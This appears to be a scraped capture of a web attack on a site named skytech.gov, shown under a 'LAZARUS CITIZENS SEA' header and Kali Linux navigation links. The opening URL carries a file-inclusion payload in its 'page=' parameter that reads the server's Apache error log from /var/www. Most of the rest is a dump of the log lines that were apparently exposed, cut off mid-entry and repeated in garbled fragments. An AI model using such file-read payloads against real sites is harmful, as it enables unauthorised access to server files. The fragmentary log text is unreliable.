 LAZARUS CITIZENS SEA LAZARUS CITIZENS SEA
skytech.gov/es/skytech/search?page=/var/www/deploys/skytech/log/apache/error.log
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
LAZARUS INFORMATION
mod_authz_core.c(817): [client 11.0.0.14:36254] AH01626: authorization result of Require all granted: granted, referer: http://skytech.gov/ [Mon Jul 05 17:07:46.046558 2021] [authz_core:debug] [pid 829] mod_authz_core.c(817): [cli
Mon Jul 05 17:07:46.050028 2021] [authz_core:debug] [pid 832] mod_authz_core.c(817): [client 11.0.0.14:36256] AH01626: authorization result of Require all granted: granted, referer: http://skytech.gov/ [Mon Jul 05 17:07:46.05006
AH01626: authorization result of : granted, referer: http://skytech.gov/ [Mon Jul 05 17:07:46.050221 2021] [authz_core:debug] [pid 832] mod_authz_core.c(817): [client 11.0.0.14:36256] AH01626: authorization result of Require all gr
authz_core:debug] [pid 832] mod_authz_core.c(817): [client 11.0.0.14:36256] AH01626: authorization result of : granted, referer: http://skytech.gov/ [Mon Jul 05 17:07:46.058503 2021] [authz_core:debug] [pid 831] mod_authz_core.
referer: http://skytech.gov/ [Mon Jul 05 17:07:46.058554 2021] [authz_core:debug] [pid 831] mod_authz_core.c(817): [client 11.0.0.14:36248] AH01626: authorization result of : granted, referer: http://skytech.gov/ [Mon Jul 05 17:07:4
AH01384: Zlib: Compressed 140427 to 21008 : URL /bundles/app/vendor/css/bootstrap.min.css, referer: http://skytech.gov/ [Mon Jul 05 17:07:46.263403 2021] [authz_core:debug] [pid 837] mod_authz_core.c(817): [client 11.0.0.14:3
http://skytech.gov/bundles/app/frontend/css/app.css [Mon Jul 05 17:07:46.263448 2021] [authz_core:debug] [pid 837] mod_authz_core.c(817): [client 11.0.0.14:36264] AH01626: authorization result of : granted, referer: http://skyt
authz_core:debug] [pid 1224] mod_authz_core.c(817): [client 11.0.0.14:36270] AH01626: authorization result of Require all granted: granted, referer: http://skytech.gov/ [Mon Jul 05 17:07:46.703741 2021] [authz_core:debug] [pid 122
granted, referer: http://skytech.gov/ [Mon Jul 05 17:07:46.703913 2021] [authz_core:debug] [pid 1224] mod_authz_core.c(817): [client 11.0.0.14:36270] AH01626: authorization result of Require all granted: granted, referer: http://sky
mod_authz_core.c(817): [client 11.0.0.14:36270] AH01626: authorization result of : granted, referer: http://skytech.gov/ [Mon Jul 05 17:07:46.745603 2021] [authz_core:debug] [pid 830] mod_authz_core.c(817): [client 11.0.0.14:36274] A
Mon Jul 05 17:07:46.745623 2021] [authz_core:debug] [pid 830] mod_authz_core.c(817): [client 11.0.0.14:36274] AH01626: authorization result of : granted, referer: http://skytech.gov/ [Mon Jul 05 17:07:46.745681 2021] [authz_core:
result of Require all granted: granted, referer: http://skytech.gov/ [Mon Jul 05 17:07:46.745686 2021] [authz_core:debug] [pid 830] mod_authz_core.c(817): [client 11.0.0.14:36274] AH01626: authorization result of : granted, referer:
mod_authz_core.c(817): [client 11.0.0.14:36278] AH01626: authorization result of Require all granted: granted, referer: http://skytech.gov/ [Mon Jul 05 17:07:58.071724 2021] [authz_core:debug] [pid 831] mod_authz_core.c(817): [clien
Mon Jul 05 17:07:58.071817 2021] [authz_core:debug] [pid 831] mod_authz_core.c(817): [client 11.0.0.14:36278] AH01626: authorization result of : granted, referer: http://skytech.gov/ [Mon Jul 05 17:07:58.071822 2
authorization result of : granted, referer: http://skytech.gov/ [Mon Jul 05 17:07:58.293734 2021] [deflate:debug] [pid 831] mod_deflate.c(854): [client 11.0.0.14:36278] AH01384: Zlib: Compressed 6833 to 1654 : URL /index.php, refer
mod_authz_core.c(817): [client 11.0.0.14:36286] AH01626: authorization result of Require all granted: granted, referer: http://skytech.gov/ [Mon Jul 05 17:07:58.467363 2021] [authz_core:debug] [pid 829] mod_authz_core.c(817): [clie
Mon Jul 05 17:07:58.467420 2021] [authz_core:debug] [pid 829] mod_authz_core.c(817): [client 11.0.0.14:36286] AH01626: authorization result of Require all granted: granted, referer: http://skytech.gov/ [Mon Jul 05 17:07:58.467425